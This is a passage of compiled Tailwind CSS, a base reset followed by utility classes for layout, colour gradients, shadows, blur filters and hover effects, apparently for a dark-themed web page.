;--tw-backdrop-sepia: ;--tw-contain-size: ;--tw-contain-layout: ;--tw-contain-paint: ;--tw-contain-style: }*,:before,:after{box-sizing:border-box;border-width:0;border-style:solid;border-color:#e5e7eb}:before,:after{--tw-content: ""}html,:host{line-height:1.5;-webkit-text-size-adjust:100%;-moz-tab-size:4;-o-tab-size:4;tab-size:4;font-family:ui-sans-serif,system-ui,sans-serif,"Apple Color Emoji","Segoe UI Emoji",Segoe UI Symbol,"Noto Color Emoji";font-feature-settings:normal;font-variation-settings:normal;-webkit-tap-highlight-color:transparent}body{margin:0;line-height:inherit}hr{height:0;color:inherit;border-top-width:1px}abbr:where([title]){-webkit-text-decoration:underline dotted;text-decoration:underline dotted}h1,h2,h3,h4,h5,h6{font-size:inherit;font-weight:inherit}a{color:inherit;text-decoration:inherit}b,strong{font-weight:bolder}code,kbd,samp,pre{font-family:ui-monospace,SFMono-Regular,Menlo,Monaco,Consolas,Liberation Mono,Courier New,monospace;font-feature-settings:normal;font-variation-settings:normal;font-size:1em}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}table{text-indent:0;border-color:inherit;border-collapse:collapse}button,input,optgroup,select,textarea{font-family:inherit;font-feature-settings:inherit;font-variation-settings:inherit;font-size:100%;font-weight:inherit;line-height:inherit;letter-spacing:inherit;color:inherit;margin:0;padding:0}button,select{text-transform:none}button,input:where([type=button]),input:where([type=reset]),input:where([type=submit]){-webkit-appearance:button;background-color:transparent;background-image:none}:-moz-focusring{outline:auto}:-moz-ui-invalid{box-shadow:none}progress{vertical-align:baseline}::-webkit-inner-spin-button,::-webkit-outer-spin-button{height:auto}[type=search]{-webkit-appearance:textfield;outline-offset:-2px}::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}summary{display:list-item}blockquote,dl,dd,h1,h2,h3,h4,h5,h6,hr,figure,p,pre{margin:0}fieldset{margin:0;padding:0}legend{padding:0}ol,ul,menu{list-style:none;margin:0;padding:0}dialog{padding:0}textarea{resize:vertical}input::-moz-placeholder,textarea::-moz-placeholder{opacity:1;color:#9ca3af}input::placeholder,textarea::placeholder{opacity:1;color:#9ca3af}button,[role=button]{cursor:pointer}:disabled{cursor:default}img,svg,video,canvas,audio,iframe,embed,object{display:block;vertical-align:middle}img,video{max-width:100%;height:auto}[hidden]:where(:not([hidden=until-found])){display:none}.fixed{position:fixed}.absolute{position:absolute}.relative{position:relative}.inset-0{top:0;right:0;bottom:0;left:0}.bottom-1\/4{bottom:25%}.bottom-8{bottom:2rem}.left-1\/2{left:50%}.left-1\/4{left:25%}.left-8{left:2rem}.right-1\/4{right:25%}.right-8{right:2rem}.top-1\/4{top:25%}.top-8{top:2rem}.-z-10{z-index:-10}.z-10{z-index:10}.flex{display:flex}.h-1{height:.25rem}.h-12{height:3rem}.h-16{height:4rem}.h-24{height:6rem}.h-80{height:20rem}.h-96{height:24rem}.h-full{height:100%}.min-h-screen{min-height:100vh}.w-1{width:.25rem}.w-12{width:3rem}.w-16{width:4rem}.w-24{width:6rem}.w-80{width:20rem}.w-96{width:24rem}.w-full{width:100%}.max-w-2xl{max-width:42rem}.flex-1{flex:1 1 0%}.-translate-x-1\/2{--tw-translate-x: -50%;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.rotate-180{--tw-rotate: 180deg;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.scale-110{--tw-scale-x: 1.1;--tw-scale-y: 1.1;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.transform{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}@keyframes pulse{50%{opacity:.5}}.animate-pulse{animation:pulse 2s cubic-bezier(.4,0,.6,1) infinite}.flex-col{flex-direction:column}.items-center{align-items:center}.justify-center{justify-content:center}.justify-between{justify-content:space-between}.space-x-2>:not([hidden])~:not([hidden]){--tw-space-x-reverse: 0;margin-right:calc(.5rem * var(--tw-space-x-reverse));margin-left:calc(.5rem * calc(1 - var(--tw-space-x-reverse)))}.space-x-4>:not([hidden])~:not([hidden]){--tw-space-x-reverse: 0;margin-right:calc(1rem * var(--tw-space-x-reverse));margin-left:calc(1rem * calc(1 - var(--tw-space-x-reverse)))}.space-x-6>:not([hidden])~:not([hidden]){--tw-space-x-reverse: 0;margin-right:calc(1.5rem * var(--tw-space-x-reverse));margin-left:calc(1.5rem * calc(1 - var(--tw-space-x-reverse)))}.space-y-1>:not([hidden])~:not([hidden]){--tw-space-y-reverse: 0;margin-top:calc(.25rem * calc(1 - var(--tw-space-y-reverse)));margin-bottom:calc(.25rem * var(--tw-space-y-reverse))}.space-y-2>:not([hidden])~:not([hidden]){--tw-space-y-reverse: 0;margin-top:calc(.5rem * calc(1 - var(--tw-space-y-reverse)));margin-bottom:calc(.5rem * var(--tw-space-y-reverse))}.space-y-8>:not([hidden])~:not([hidden]){--tw-space-y-reverse: 0;margin-top:calc(2rem * calc(1 - var(--tw-space-y-reverse)));margin-bottom:calc(2rem * var(--tw-space-y-reverse))}.overflow-hidden{overflow:hidden}.rounded-2xl{border-radius:1rem}.rounded-full{border-radius:9999px}.rounded-lg{border-radius:.5rem}.rounded-xl{border-radius:.75rem}.border{border-width:1px}.border-2{border-width:2px}.border-zinc-700{--tw-border-opacity: 1;border-color:rgb(63 63 70 / var(--tw-border-opacity, 1))}.border-zinc-800\/50{border-color:#27272a80}.bg-black{--tw-bg-opacity: 1;background-color:rgb(0 0 0 / var(--tw-bg-opacity, 1))}.bg-zinc-600{--tw-bg-opacity: 1;background-color:rgb(82 82 91 / var(--tw-bg-opacity, 1))}.bg-zinc-600\/20{background-color:#52525b33}.bg-zinc-700{--tw-bg-opacity: 1;background-color:rgb(63 63 70 / var(--tw-bg-opacity, 1))}.bg-zinc-800{--tw-bg-opacity: 1;background-color:rgb(39 39 42 / var(--tw-bg-opacity, 1))}.bg-gradient-to-br{background-image:linear-gradient(to bottom right,var(--tw-gradient-stops))}.bg-gradient-to-r{background-image:linear-gradient(to right,var(--tw-gradient-stops))}.from-green-600{--tw-gradient-from: #16a34a var(--tw-gradient-from-position);--tw-gradient-to: rgb(22 163 74 / 0) var(--tw-gradient-to-position);--tw-gradient-stops: var(--tw-gradient-from), var(--tw-gradient-to)}.from-green-900\/5{--tw-gradient-from: rgb(20 83 45 / .05) var(--tw-gradient-from-position);--tw-gradient-to: rgb(20 83 45 / 0) var(--tw-gradient-to-position);--tw-gradient-stops: var(--tw-gradient-from), var(--tw-gradient-to)}.from-purple-900\/5{--tw-gradient-from: rgb(88 28 135 / .05) var(--tw-gradient-from-position);--tw-gradient-to: rgb(88 28 135 / 0) var(--tw-gradient-to-position);--tw-gradient-stops: var(--tw-gradient-from), var(--tw-gradient-to)}.from-zinc-800{--tw-gradient-from: #27272a var(--tw-gradient-from-position);--tw-gradient-to: rgb(39 39 42 / 0) var(--tw-gradient-to-position);--tw-gradient-stops: var(--tw-gradient-from), var(--tw-gradient-to)}.from-zinc-800\/10{--tw-gradient-from: rgb(39 39 42 / .1) var(--tw-gradient-from-position);--tw-gradient-to: rgb(39 39 42 / 0) var(--tw-gradient-to-position);--tw-gradient-stops: var(--tw-gradient-from), var(--tw-gradient-to)}.from-zinc-900\/80{--tw-gradient-from: rgb(24 24 27 / .8) var(--tw-gradient-from-position);--tw-gradient-to: rgb(24 24 27 / 0) var(--tw-gradient-to-position);--tw-gradient-stops: var(--tw-gradient-from), var(--tw-gradient-to)}.from-zinc-900\/90{--tw-gradient-from: rgb(24 24 27 / .9) var(--tw-gradient-from-position);--tw-gradient-to: rgb(24 24 27 / 0) var(--tw-gradient-to-position);--tw-gradient-stops: var(--tw-gradient-from), var(--tw-gradient-to)}.from-zinc-950{--tw-gradient-from: #09090b var(--tw-gradient-from-position);--tw-gradient-to: rgb(9 9 11 / 0) var(--tw-gradient-to-position);--tw-gradient-stops: var(--tw-gradient-from), var(--tw-gradient-to)}.via-black{--tw-gradient-to: rgb(0 0 0 / 0) var(--tw-gradient-to-position);--tw-gradient-stops: var(--tw-gradient-from), #000 var(--tw-gradient-via-position), var(--tw-gradient-to)}.via-transparent{--tw-gradient-to: rgb(0 0 0 / 0) var(--tw-gradient-to-position);--tw-gradient-stops: var(--tw-gradient-from), transparent var(--tw-gradient-via-position), var(--tw-gradient-to)}.via-zinc-950\/90{--tw-gradient-to: rgb(9 9 11 / 0) var(--tw-gradient-to-position);--tw-gradient-stops: var(--tw-gradient-from), rgb(9 9 11 / .9) var(--tw-gradient-via-position), var(--tw-gradient-to)}.via-zinc-950\/95{--tw-gradient-to: rgb(9 9 11 / 0) var(--tw-gradient-to-position);--tw-gradient-stops: var(--tw-gradient-from), rgb(9 9 11 / .95) var(--tw-gradient-via-position), var(--tw-gradient-to)}.to-black\/80{--tw-gradient-to: rgb(0 0 0 / .8) var(--tw-gradient-to-position)}.to-black\/90{--tw-gradient-to: rgb(0 0 0 / .9) var(--tw-gradient-to-position)}.to-green-400{--tw-gradient-to: #4ade80 var(--tw-gradient-to-position)}.to-green-800\/5{--tw-gradient-to: rgb(22 101 52 / .05) var(--tw-gradient-to-position)}.to-purple-800\/5{--tw-gradient-to: rgb(107 33 168 / .05) var(--tw-gradient-to-position)}.to-zinc-700\/10{--tw-gradient-to: rgb(63 63 70 / .1) var(--tw-gradient-to-position)}.to-zinc-900{--tw-gradient-to: #18181b var(--tw-gradient-to-position)}.object-cover{-o-object-fit:cover;object-fit:cover}.p-6{padding:1.5rem}.p-8{padding:2rem}.pt-2{padding-top:.5rem}.font-mono{font-family:ui-monospace,SFMono-Regular,Menlo,Monaco,Consolas,Liberation Mono,Courier New,monospace}.font-serif{font-family:ui-serif,Georgia,Cambria,Times New Roman,Times,serif}.text-2xl{font-size:1.5rem;line-height:2rem}.text-3xl{font-size:1.875rem;line-height:2.25rem}.text-6xl{font-size:3.75rem;line-height:1}.text-lg{font-size:1.125rem;line-height:1.75rem}.text-sm{font-size:.875rem;line-height:1.25rem}.text-xs{font-size:.75rem;line-height:1rem}.font-bold{font-weight:700}.font-medium{font-weight:500}.font-semibold{font-weight:600}.italic{font-style:italic}.tracking-wider{letter-spacing:.05em}.text-green-400{--tw-text-opacity: 1;color:rgb(74 222 128 / var(--tw-text-opacity, 1))}.text-purple-400{--tw-text-opacity: 1;color:rgb(192 132 252 / var(--tw-text-opacity, 1))}.text-zinc-100{--tw-text-opacity: 1;color:rgb(244 244 245 / var(--tw-text-opacity, 1))}.text-zinc-200{--tw-text-opacity: 1;color:rgb(228 228 231 / var(--tw-text-opacity, 1))}.text-zinc-300{--tw-text-opacity: 1;color:rgb(212 212 216 / var(--tw-text-opacity, 1))}.text-zinc-400{--tw-text-opacity: 1;color:rgb(161 161 170 / var(--tw-text-opacity, 1))}.text-zinc-500{--tw-text-opacity: 1;color:rgb(113 113 122 / var(--tw-text-opacity, 1))}.text-zinc-700{--tw-text-opacity: 1;color:rgb(63 63 70 / var(--tw-text-opacity, 1))}.opacity-10{opacity:.1}.opacity-20{opacity:.2}.opacity-30{opacity:.3}.opacity-5{opacity:.05}.shadow-2xl{--tw-shadow: 0 25px 50px -12px rgb(0 0 0 / .25);--tw-shadow-colored: 0 25px 50px -12px var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow, 0 0 #0000),var(--tw-ring-shadow, 0 0 #0000),var(--tw-shadow)}.shadow-sm{--tw-shadow: 0 1px 2px 0 rgb(0 0 0 / .05);--tw-shadow-colored: 0 1px 2px 0 var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow, 0 0 #0000),var(--tw-ring-shadow, 0 0 #0000),var(--tw-shadow)}.shadow-xl{--tw-shadow: 0 20px 25px -5px rgb(0 0 0 / .1), 0 8px 10px -6px rgb(0 0 0 / .1);--tw-shadow-colored: 0 20px 25px -5px var(--tw-shadow-color), 0 8px 10px -6px var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow, 0 0 #0000),var(--tw-ring-shadow, 0 0 #0000),var(--tw-shadow)}.shadow-green-400\/30{--tw-shadow-color: rgb(74 222 128 / .3);--tw-shadow: var(--tw-shadow-colored)}.blur-3xl{--tw-blur: blur(64px);filter:var(--tw-blur) var(--tw-brightness) var(--tw-contrast) var(--tw-grayscale) var(--tw-hue-rotate) var(--tw-invert) var(--tw-saturate) var(--tw-sepia) var(--tw-drop-shadow)}.blur-md{--tw-blur: blur(12px);filter:var(--tw-blur) var(--tw-brightness) var(--tw-contrast) var(--tw-grayscale) var(--tw-hue-rotate) var(--tw-invert) var(--tw-saturate) var(--tw-sepia) var(--tw-drop-shadow)}.brightness-90{--tw-brightness: brightness(.9);filter:var(--tw-blur) var(--tw-brightness) var(--tw-contrast) var(--tw-grayscale) var(--tw-hue-rotate) var(--tw-invert) var(--tw-saturate) var(--tw-sepia) var(--tw-drop-shadow)}.sepia-\[0\.1\]{--tw-sepia: sepia(.1);filter:var(--tw-blur) var(--tw-brightness) var(--tw-contrast) var(--tw-grayscale) var(--tw-hue-rotate) var(--tw-invert) var(--tw-saturate) var(--tw-sepia) var(--tw-drop-shadow)}.filter{filter:var(--tw-blur) var(--tw-brightness) var(--tw-contrast) var(--tw-grayscale) var(--tw-hue-rotate) var(--tw-invert) var(--tw-saturate) var(--tw-sepia) var(--tw-drop-shadow)}.backdrop-blur-xl{--tw-backdrop-blur: blur(24px);-webkit-backdrop-filter:var(--tw-backdrop-blur) var(--tw-backdrop-brightness) var(--tw-backdrop-contrast) var(--tw-backdrop-grayscale) var(--tw-backdrop-hue-rotate) var(--tw-backdrop-invert) var(--tw-backdrop-opacity) var(--tw-backdrop-saturate) var(--tw-backdrop-sepia);backdrop-filter:var(--tw-backdrop-blur) var(--tw-backdrop-brightness) var(--tw-backdrop-contrast) var(--tw-backdrop-grayscale) var(--tw-backdrop-hue-rotate) var(--tw-backdrop-invert) var(--tw-backdrop-opacity) var(--tw-backdrop-saturate) var(--tw-backdrop-sepia)}.transition-all{transition-property:all;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.15s}.duration-1000{transition-duration:1s}.duration-300{transition-duration:.3s}.hover\:-translate-y-1:hover{--tw-translate-y: -.25rem;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.hover\:transform:hover{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.hover\:text-blue-400:hover{--tw-text-opacity: 1;color:rgb(96 165 250 / var(--tw-text-opacity, 1))}.hover\:text-green-400:hover{--tw-text-opacity: 1;color:rgb(74 222 128 / var(--tw-text-opacity, 1))}.hover\:text-indigo-400:hover{--tw-text-opacity: 1;color:rgb(129 140 248 / var(--tw-text-opacity, 1))}.hover\:text-white:hover{--tw-text-opacity: 1;color:rgb(255 255 255 / var(--tw-text-opacity, 1))}.hover\:shadow-lg:hover{--tw-shadow: 0 10px 15px -3px rgb(0 0 0 / .1), 0 4px 6px -4px rgb(0 0 0 / .1);--tw-shadow-colored: 0 10px 15px -3px var(--tw-shadow-color), 0 4px 6px -4px var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow, 0 0 #0000),var(--tw-ring-shadow, 0 0 #0000),var(--tw-shadow)}.hover\:shadow-blue-400\/20:hover{--tw-shadow-color: rgb(96 165 250 / .2);--tw-shadow: var(--tw-shadow-colored)}.hover\:shadow-green-400\/20:hover{--tw-shadow-color: rgb(74 222 128 / .2);--tw-shadow: var(--tw-shadow-colored)}.hover\:shadow-indigo-400\/20:hover{--tw-shadow-color: rgb(129 140 248 / .2);--tw-shadow: var(--tw-shadow-colored)}.hover\:shadow-white\/20:hover{--tw-shadow-color: rgb(255 255 255 / .2);--tw-shadow: var(--tw-shadow-colored)}
